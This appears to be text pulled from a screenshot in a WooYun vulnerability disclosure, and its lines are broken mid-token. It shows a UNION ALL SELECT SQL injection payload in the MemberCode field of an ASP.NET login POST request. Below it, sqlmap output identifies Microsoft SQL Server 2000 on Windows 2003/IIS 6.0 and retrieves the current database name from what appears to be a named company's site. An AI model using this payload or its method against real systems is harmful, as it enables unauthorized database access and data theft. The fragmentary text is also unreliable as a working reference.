 iX1N1YnNjcmliZQUKSWJfRW1haWxPSwUaRnJMb2dpbjEkR3ZfTmV3cOxldHRlckxpc3QPPC
kBRhGckxvZ2luMSRHdl9OZXdzVHlwZUxpc3QPPCsACgEIAgFkkrF2+6E5ShMfFRD9G6hzrg
EVENTVALIDATION=/wEWCAKQwKLBDgKKt/+2CAKR9dbLBAKe06XsCALZqPTFCwKMhrrRAwL
5ZTnDI8TGf6JEQrVX29ojkr3XpxbFcy0&FrLogin1$MemberCode=&FrLogin1$PassWord
erCode=hi@q.cc' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, NULL, NULL, CHAR(113)+CHAR(122)+CHAR(106)+CHAR(116
3)+CHAR(76)+CHAR(89)+CHAR(118)+CHAR(90)+CHAR(107)+CHAR(88)+CHAR(74)+CHA
R(67)+CHAR(120)+CHAR(113)+CHAR(104)+CHAR(118)+CHAR(120)+CHAR(113),NULL,
,NULL-- &Ib_EmailOK.x=34&Ib_EmailOK.y=10
---
[11:01:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.507
back-end DBMS: Microsoft SQL Server 2000
[11:01:56] [INFO] fetching current database
current database: 'lanxun_new'
[11:01:56] [WARNING] detected during run:
500 (Internal Server Error) - 1 times
[11:01:56] [INFO] fetched data logged to text files under '/usr/share/s
put/eclub.chinacache.com'
www.wooyun.org